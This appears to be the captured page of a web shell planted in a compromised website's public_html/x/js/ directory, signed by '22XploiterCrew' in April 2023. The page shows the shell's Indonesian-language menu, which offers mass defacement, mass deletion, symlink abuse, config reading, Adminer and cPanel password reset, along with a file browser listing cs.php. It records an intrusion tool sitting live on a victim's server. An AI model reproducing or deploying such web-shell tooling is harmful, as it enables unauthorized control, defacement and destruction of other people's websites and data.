 Home
Upload Buat File Buat Folder
Mass Deface Mass Delete Jumping
Config Adminer Symlink
Auto Reset Cpanel keluar
Info Server
[ ! ] 22XploiterCrew [ ! ]
Keep Fighting, Even Though It's All Impossible
Lokasi Saat Ini => /home/sahavit/domains/ /public_html/x/js/
Nama Type Size Permission Action
cs.php application/octet-stream 0 KB -rw-r--r-- Lihat Edit Ubah Nama Hapus
Copyright all right reserved Apr-2023 22XploiterCrew